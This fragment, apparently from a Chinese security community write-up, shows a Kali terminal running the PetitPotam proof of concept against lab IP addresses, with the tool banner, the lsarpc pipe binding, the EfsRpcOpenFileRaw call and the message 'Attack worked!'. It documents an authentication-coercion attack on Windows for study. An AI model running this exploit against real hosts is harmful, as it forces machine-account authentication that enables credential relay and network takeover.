 (root㉿kali)-[~/PetitPotam]
# python3 PetitPotam.py 192.168.149.134 192.168.149.133
Petit Potam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.149.133[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
先知社区